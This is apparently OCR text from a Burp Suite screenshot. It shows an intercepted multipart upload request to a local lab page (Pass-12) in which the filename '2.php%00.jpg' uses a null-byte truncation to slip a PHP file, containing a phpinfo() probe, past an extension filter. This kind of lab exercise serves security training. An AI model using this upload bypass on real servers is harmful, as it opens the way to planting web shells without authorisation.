 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------9503744825200
Content-Length: 431
Connection: close
Referer: http://192.168.100.119/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------9503744825200
Content-Disposition: form-data; name="save_path"
../upload/
-----------------------------9503744825200
Content-Disposition: form-data; name="upload_file"; filename="2.php%00.jpg"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------9503744825200
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------9503744825200--
? < + > Type a search term 0 matches